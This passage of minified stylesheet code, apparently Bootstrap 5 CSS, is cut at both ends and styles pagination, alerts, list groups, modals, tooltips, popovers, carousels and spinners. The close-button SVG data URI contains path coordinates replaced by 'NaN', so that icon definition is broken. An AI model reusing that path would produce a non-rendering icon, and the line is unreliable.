.15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{-webkit-transition:none;-o-transition:none;transition:none}}.page-link:hover{z-index:2;border-color:#dee2e6}.page-link:focus,.page-link:hover{color:#0a58ca;background-color:#e9ecef}.page-link:focus{z-index:3;outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge,.infusion-field .btn.infusion-submit .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{height:1rem;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden}.progress-bar{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;-o-transition:none;transition:none}}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li:before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{-webkit-box-sizing:content-box;box-sizing:content-box;width:1em;height:1em;padding:.25em;color:#000;background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 11.414 0 NaN NaNlNaN NaN NaN NaNa1 1 0 111.414 1.414 NaN NaNlNaN NaN NaN NaNa1 1 0 1-1.414 NaN NaNlNaN NaN NaN NaNa1 1 0 1-1.414 NaN NaNlNaN NaN NaN NaNa1 1 0 10-1.414 NaN NaNz'/%3E%3C/svg%3E") 50%/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:.25}.btn-close-white{-webkit-filter:invert(1) grayscale(100%) brightness(200%);filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{-webkit-transition:none;-o-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:none;-ms-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-content,.modal-dialog-centered{display:-webkit-flex;display:-ms-flexbox;display:flex}.modal-content{position:relative;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow:after,.popover .popover-arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;-o-transition:transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transform:none;-ms-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;-webkit-transition:opacity 0s .6s;-o-transition:opacity 0s .6s;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;-webkit-transition:opacity .15s ease;-o-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;-o-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{-webkit-filter:invert(1) grayscale(100);filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1045;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s 